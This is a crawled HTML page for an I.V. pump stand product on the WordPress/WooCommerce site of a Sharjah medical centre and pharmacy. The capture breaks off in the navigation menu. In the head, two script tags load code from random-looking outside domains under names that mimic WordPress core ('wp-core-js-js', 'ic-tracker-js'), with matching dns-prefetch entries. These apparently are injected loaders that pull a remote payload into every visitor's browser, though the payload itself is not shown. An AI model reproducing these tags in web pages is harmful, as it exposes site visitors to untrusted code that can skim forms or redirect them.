

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestchoicegrp.com/product/i-v-pump-stand/
body_size: 16961
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/animate.css">
        <link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/owl.carousel.min.css">
        <link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/owl.theme.default.css">
	    <link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/stellarnav.min.css">
		<link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/style.css">
        <link rel="stylesheet" href="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/css/slick.css">

	<title>I.V. Pump Stand &#8211; Best Choice Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Choice Group &raquo; Feed" href="https://bestchoicegrp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Choice Group &raquo; Comments Feed" href="https://bestchoicegrp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Choice Group &raquo; I.V. Pump Stand Comments Feed" href="https://bestchoicegrp.com/product/i-v-pump-stand/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestchoicegrp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestchoicegrp.com%2Fproduct%2Fi-v-pump-stand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestchoicegrp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestchoicegrp.com%2Fproduct%2Fi-v-pump-stand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestchoicegrp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://bestchoicegrp.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bestchoicegrp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://bestchoicegrp.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://bestchoicegrp.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://bestchoicegrp.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' media='all' />
<link rel='stylesheet' id='best-choice-group-style-css' href='https://bestchoicegrp.com/wp-content/themes/best-choice-group/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://bestchoicegrp.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768982516" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://bestchoicegrp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bestchoicegrp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestchoicegrp.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768982516" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bestchoicegrp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestchoicegrp.com/wp-json/wp/v2/product/1281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestchoicegrp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://bestchoicegrp.com/product/i-v-pump-stand/" />
<link rel='shortlink' href='https://bestchoicegrp.com/?p=1281' />
<meta name="ti-site-data" content="[base64]" /><meta name="pinterest-rich-pin" content="false" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bestchoicegrp.com/wp-content/uploads/2023/08/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://bestchoicegrp.com/wp-content/uploads/2023/08/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestchoicegrp.com/wp-content/uploads/2023/08/logo.png" />
<meta name="msapplication-TileImage" content="https://bestchoicegrp.com/wp-content/uploads/2023/08/logo.png" />
		<style id="wp-custom-css">
			body{
	font-size: 14px;
}

.pricing-package .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}


.package-listings div {padding: 10px; }

.package-listings div {    border-bottom: 1px solid #ececec;
    text-align: center;
    font-weight: 500;
    font-size: 13px;}

.package-listings div:last-child {border-bottom:none;}

.package-listings  .elementor-widget-container {
    padding: 0 !important;
}

.secondry-head {
    background: #25d366;
}
.seconpackage-listings {padding: 0 !important;}
.package-listings  .elementor-element-populated {
    padding: 0 !important;
}


.abt-img .elementor-element-populated {
    padding: 0px !important;
}

.abt-content ul {padding: 0;margin: 0;list-style:none;}

.abt-content ul li {margin-bottom: 15px;}

.abt-content .elementor-element-populated {
    padding-left: 50px !important;padding-right: 30px !important;
}

.abtcols .elementor-widget:not(:last-child) {
    margin-bottom: 10px !important;
}

.abt-secondcol .elementor-widget-heading {margin-bottom: 10px !important;}


.timings1 svg {
    width: 28px;
    height: 28px;
    margin-right: 10px;
    fill: #fbcb35;
}

.quicklink {
    display: flex;
    /* margin-left: 10px; */
}

.quicklink ul li {
    list-style: none;
    width: 49%;
    float: left;
}

.single-footer-widget .usefull-links li {
    margin-bottom: 10px;
    position: relative;
}
.quicklink {
    display: flex;
    /* margin-left: 10px; */
}

.single-footer-widget .usefull-links.left {
    padding: 0;
    margin: 0;
}

.timings1 .cols1 {
    width: ;
    float: left;
}

.timings1 li {
    width: 100% !important;
}

.timings1 strong {
    display: block;
}

.contact-right input, .contact-right select, .newslatter input {
    padding: 14px 16px !important;
    margin-bottom: 20px !important;
    font-weight: 400 !important;
    color: #87868a !important;
    background-color: #f5f5f5 !important;
	font-size: 15px;
}

.imagescontainer img {
    max-width: 116px;
    margin-right: 10px;
}

.dflex {
    display: flex;
    align-items: center;
}

.imagescontainer p {
    margin-top: 30px;
    font-style: italic;
}


.scroll1 .elementor-column  {
    height: 400px;
    overflow: scroll;overflow-x: hidden;
}



.scroll1 .elementor-column::-webkit-scrollbar {
    width: 3px;
}
 
.scroll1 .elementor-column::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
 
.scroll1 .elementor-column::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}





.scroll2   .pricing-package  {
    height: 400px;
    overflow: scroll;overflow-x: hidden;
}



.scroll2   .pricing-package::-webkit-scrollbar {
    width: 3px;
}
 
.scroll2   .pricing-package::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
 
.scroll2   .pricing-package::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

.testimonial_section {background: #f6f6f6;padding-bottom: 60px;}

.lists , .lists1 , .lists2 {display:none;}
.lists {display:block;}

.columns-pharma .elementor-icon {
    background-color: #BC404C !important;
}

.columns-pharma  i {color: #fff !important;}

section.banner:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.8;
}

section.banner img {
   
    visibility: hidden;
}

.slider-content h2 {
    font-size: 53px;
    font-weight: 700;
    color: #fff;
    text-shadow: 0 2px 3px #9c9c9c;
}


/* === contact us  ==== */

.input_m_right {
    padding: 14px 16px !important;
	font-size:15px;
    font-weight: 400 !important;
    color: #87868a !important;
    background-color: #f5f5f5 !important;
}
body, button, input, select, optgroup, textarea{
	font-size:15px;
	
}
.submmitform .btn-submit{
	    margin-top: 25px;
}

.your-country {
    padding: 14px 16px;
    font-weight: 400;
    color: #87868a;
    background-color: #f5f5f5;
}

.cft-0 p {
    margin-bottom: 0px;
}
.submitbutton {
    background: #bc404c !important;
    color: white !important;
}
/* FOOTER STYLES
–––––––––––––––––––––––––––––––––––––––––––––––––– */
section#block-3 {
    display: flex;
    justify-content: center;
}
.wp-container-1.wp-container-1 {
    margin-top: 15%;
}
h2.wp-block-heading {
    font-size: 35px;
}
.col-md-3.side-back {
    background-color: #f9f9f9;
}
ul.wp-block-latest-posts__list.has-dates.has-author.wp-block-latest-posts{
	margin:0;
}
img.attachment-large.size-large.wp-post-image{
	padding-bottom: 10px;

}
section#block-7 ul li{ 
	padding:10px;
	font-size:18px;
	
}
section#block-7 ul li a{ 
	color:#000;
	font-weight:500;
}

.woocommerce ul.products li.product .button {
    display: inline-block;
    margin-top: 1em;
    display: none;
}

.woocommerce ul.products li.product a img {
	 
   cursor: default;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    margin: 0 2% 2.992em 0;
    padding: 10px;
    position: relative;
    width: 22.05%;
    border-radius: 4px;
    text-align: center;
    margin-left: 0;
    border: 2px solid #d1d1d1;
}



#sideNav button {
    background-color: #fbcb35;
    padding: 10px 20px;
	color:black;
   
}

#sideNav button:hover {
    background-color: #b21f2d;
	color: white;
    padding: 10px 20px;
/*      font-size: 12px;  */
  
/*     font-weight: 500; */
}

.your-country {
	    padding: 1px 16px;
}


/* == sid css */

.col-md-3.side-back {
    margin: 3em 0em 0;
}

section#recent-posts-2 ul li a {
    color: black;
}
span.emergency-btn {
    background: #f5f7f9;
    padding: 0.5em;
    border-radius: 5px;
}

.emergency-button{
	color: #000; 
	font-weight: 500;
}

a.emergency-button i {
    font-size: 24px;
    padding: 10px;
    background: #bc404c;
    color: white;
    border-radius: 50%;
}

ul.page-numbers li a {
    color: black;
}

/* sid css */

.colo span {
    color: black;
}

@media screen and (max-width:767px){
		.input_m_right {
    width: 100%;
}
	
}

		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>

<body>
	<section class="head-part">
		<div class="container">
			<div class="row align-items-center">
			<div class="col-md-4">
				<div class="logo-part">
						<div class="logo-section">
							<a href="https://bestchoicegrp.com/">
							<img src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/images/logo.png" alt="">
						</a>
								</div>

				</div>
				</div>
			<div class="col-md-8">
                <div class="info-widget">
                    <div class="info-widget-content">
					<div class="icon-box"><img src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/images/medical-center.png" alt=""></div>
					<ul>
					<li><b>Medical Center</b></li>
					<li>Sunday - Friday<br/>
                        
                        +971 56 996 9778</li>
					</ul>
					</div>
					<div class="info-widget-content">
					<div class="icon-box"><img src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/images/pharmacy.png" alt=""></div>
					<ul>
					<li><b>Pharmacy</b></li>
					<li>Open Daily <br/>
+971 50 708 7867</li>  </ul></div>
					<div class="info-widget-content">
					<div class="icon-box"><img src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/images/location-icon.png" alt=""></div>
					<ul>
					<li><b>Parallel to Sharjah City Centre</b></li>
					<li>Industrial Area 2  <br/>
Sharjah, UAE</li> </ul> </div>
                </div>
            </div>

			</div>
		</div>
	</section>

<section class="header">
<nav class="container-fluid">
  <div class="main-nav-area">
    <div class="stellarnav">
      <ul>
       <!-- <li class="active"><a href="index.html">Home</a></li>-->
        <li><a href="https://bestchoicegrp.com/about/">About Us</a></li>
         <li><a href="#">Treatments</a>
			<ul>
				<li><a href="https://bestchoicegrp.com/general-physician/">General Physician</a></li>
				<li><a href="https://bestchoicegrp.com/clinical-pathology/">Clinical Pathology</a></li>
				<li><a href="https://bestchoicegrp.com/dental-services/">Dental Services</a></li>
			</ul>
		</li>

		 <li><a href="https://bestchoicegrp.com/laboratory-packages/">Laboratory</a>
			<ul>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package1">Diabetic Profile</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package2">Lipid Profile</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package3">Liver Profile</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package4">Kidney Profile </a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package5">Thyroid Profile</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package6">Vitamin Package </a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package7">Basic Package</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package8">Comprehensive Package </a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package9">Wellness Package</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package10">Diabetic Premium Package</a></li>
			<li><a href="https://bestchoicegrp.com/laboratory-packages/#package20">Pregnancy Package</a></li>
			</ul>
		</li>
                <li><a href="https://bestchoicegrp.com/diagnostic-imaging/">Diagnostic & Imaging</a>
		
		</li>
        <li><a href="https://bestchoicegrp.com/pharmaceuticals/">Pharmaceuticals</a></li>
        <li><a href="#">Medical Equipment</a>
			<ul>
				<li><a href="https://bestchoicegrp.com/emergency/">Emergency</a></li>
				<li><a href="https://bestchoicegrp.com/mobility/">Mobility</a></li>
				<li><a href="https://bestchoicegrp.com/medical-furnishing/">Medical Furnishing</a></li>
			</ul>
		</li>



